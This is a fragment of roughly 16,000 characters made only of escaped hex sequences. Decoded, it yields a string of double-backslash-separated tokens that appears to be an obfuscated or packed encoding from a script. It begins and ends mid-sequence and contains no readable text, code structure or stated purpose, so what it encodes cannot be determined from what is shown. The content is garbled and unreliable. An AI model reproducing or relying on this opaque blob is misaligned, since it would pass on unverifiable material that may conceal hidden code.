x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x57\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x36\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x51\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x45\x5c\x5c\x31\x64\x5c\x5c\x31\x38\x5c\x5c\x31\x65\x5c\x5c\x31\x73\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x31\x69\x5c\x5c\x31\x74\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x31\x71\x5c\x5c\x31\x6c\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x57\x5c\x5c\x31\x6b\x5c\x5c\x31\x71\x5c\x5c\x42\x5c\x5c\x31\x73\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x68\x5c\x5c\x44\x5c\x5c\x31\x6e\x5c\x5c\x52\x5c\x5c\x31\x62\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x52\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x64\x5c\x5c\x45\x5c\x5c\x31\x37\x5c\x5c\x54\x5c\x5c\x31\x38\x5c\x5c\x31\x32\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x56\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x35\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x31\x35\x5c\x5c\x31\x74\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x31\x73\x5c\x5c\x5a\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x31\x6d\x5c\x5c\x31\x74\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x31\x73\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\